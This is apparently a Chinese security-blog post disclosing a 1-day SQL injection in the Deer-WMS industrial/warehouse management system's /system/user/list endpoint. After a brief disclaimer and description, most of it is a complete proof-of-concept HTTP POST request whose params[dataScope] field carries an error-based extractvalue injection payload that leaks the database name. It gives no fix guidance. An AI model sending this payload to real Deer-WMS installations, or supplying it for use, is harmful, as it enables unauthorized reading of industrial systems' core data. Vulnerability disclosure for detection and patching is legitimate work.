内容声明

本公众号只发1Day。内容仅限于检测修复与交流学习,如有他人利用此内容进行恶意攻击,本公众号不承担任何责任。

漏洞描述



Deer-WMS工控系统 /system/user/list 的params[dataScope]参数未对恶意命令进行严格过滤,导致sql注入漏洞,可读取系统数据库核心数据。

漏洞复现

POST /system/user/list HTTP/1.1

Host: 127.0.0.1:7001

Cookie: JSESSIONID=5ffda3ab-8334-4505-8dc6-ed991f34df48

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 75

Connection: close

params[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))

没有回复内容